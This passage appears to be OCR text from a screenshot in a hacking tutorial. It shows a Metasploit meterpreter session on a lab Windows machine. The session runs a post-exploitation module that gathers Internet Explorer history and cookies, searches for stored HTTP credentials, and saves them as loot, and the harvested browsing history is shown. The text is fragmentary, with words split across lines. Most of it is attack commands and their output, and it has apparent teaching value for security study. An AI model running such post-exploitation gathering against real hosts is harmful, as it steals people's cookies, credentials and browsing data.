 [*] Starting interaction with 3...
meterpreter > run post/windows/gather/enum_ie
[*] IE Version: 8.0.7601.17514
[*] Retrieving history.....
File: C:\Users\vagrant\AppData\Local\Microsoft\Windows\Hist
ory\History.IE5\index.dat
[*] Retrieving cookies.....
File: C:\Users\vagrant\AppData\Roaming\Microsoft\Windows\Co
okies\index.dat
[*] Looping through history to find autocomplete data....
[-] No autocomplete entries found in registry
[*] Looking in the Credential Store for HTTP Authentication Creds..
.
[*] Writing history to loot...
[+] Data saved in: /root/.msf4/loot/20190123083946_default_192.168.
114.164_ie.history_999229.txt
[*] Writing cookies to loot...
[+] Data saved in: /root/.msf4/loot/20190123083946_default_192.168.
114.164_ie.cookies_252167.txt
meterpreter >
Microsoft Visual C++ 2008 Redistributable - x86 9.0.30729.6161 9.
0.30729.6161
MRWU.RED
History data
============
Date Modified Date Accessed Url
------------- ------------- ---
2019-01-23T01:49:06+00:00 2019-01-23T01:49:06+00:00 http://c.pie
shua.com/youxi/index_34_1.htm
2019-01-23T01:51:22+00:00 2019-01-23T01:51:22+00:00 http://www.b
aidu.com/link?url=VcBbtIzEm3gvs9mpfSMW_PwkUG8gg0sAqIyIVo1c7u3&wd=&e
qid=8eff6c0d0004fe1d000000065c47c894
2019-01-23T01:51:23+00:00 2019-01-23T01:51:23+00:00 http://yasuo
.360.cn/favicon.ico
2019-01-23T01:52:14+00:00 2019-01-23T01:52:14+00:00 http://dl.36
0safe.com/360zip_setup_4.0.0.1170.exe
2019-01-23T01:52:34+00:00 2019-01-23T01:52:34+00:00 file:///C:/U
sers/vagrant/Desktop/Windows%20Loade.rar
2019-01-23T01:52:34+00:00 2019-01-23T01:52:34+00:00 http://yasuo
.360.cn
2019-01-23T01:52:46+00:00 2019-01-23T01:52:46+00:00 file:///C:/U
sers/vagrant/Desktop/Windows%20Loade/Windows7Loader.rar
微信号: hackctf